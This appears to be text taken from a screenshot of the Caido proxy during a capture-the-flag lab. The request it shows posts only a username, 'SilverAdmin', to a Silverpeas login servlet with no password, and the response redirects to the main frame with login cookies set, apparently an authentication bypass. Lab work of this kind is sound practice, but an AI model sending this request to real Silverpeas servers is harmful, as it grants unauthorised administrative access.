 Caido
CAIDO
Options
Queuing
Environment
silver.platter.thm
Update Available
Overview
Sitemap
Scope
Filters
Proxy
Intercept 7
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
+ New Sess
Sear
Defau
1
2
3
? http://silver.platter.ctf.thm:8080
Send
Request
Clear
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silver.platter.ctf.thm:8080
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Origin: http://silver.platter.ctf.thm:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://silver.platter.ctf.thm:8080/silverpeas/defaultLo
gin.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=4uxe3ny444nqryUvdpAjlB2SYtOPSyi8uRJJePmH.ebab
c79c6d2a
14
15 Login=SilverAdmin&DomainId=0
{} 2 / 2
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires
=Sun, 11-Jan-2026 15:41:18 GMT
3 Set-Cookie: svpLogin=SilverAdmin; path=/; Max-Age=31536000; Ex
pires=Sun, 11-Jan-2026 15:41:18 GMT
4 X-XSS-Protection: 1
5 x-ua-compatible: ie=edge
6 X-Frame-Options: SAMEORIGIN
7 Location: http://silver.platter.ctf.thm:8080/silverpeas/Main//
look/jsp/MainFrame.jsp
8 Content-Security-Policy: default-src 'self' blob: mailto:  htt
ps: spwebdav:  ws://silver.platter.ctf.thm:8080 ; script-src
'self' blob: 'unsafe-inline' 'unsafe-eval'  https: spwebdav: h
ttps://apis.google.com; style-src 'self' 'unsafe-inline'  http
s: spwebdav: https://fonts.googleapis.com; style-src-elem 'sel
f' blob: 'unsafe-inline' https://fonts.googleapis.com
9 Date: Sat, 11 Jan 2025 15:41:18 GMT
10 Connection: keep-alive
11 Access-Control-Allow-Origin: http://silver.platter.ctf.thm:808
0
12 X-Content-Type-Options: nosniff
13 Content-Length: 0
14
{} 919 bytes | 4824ms
ENG
US
18:41
01/11/2025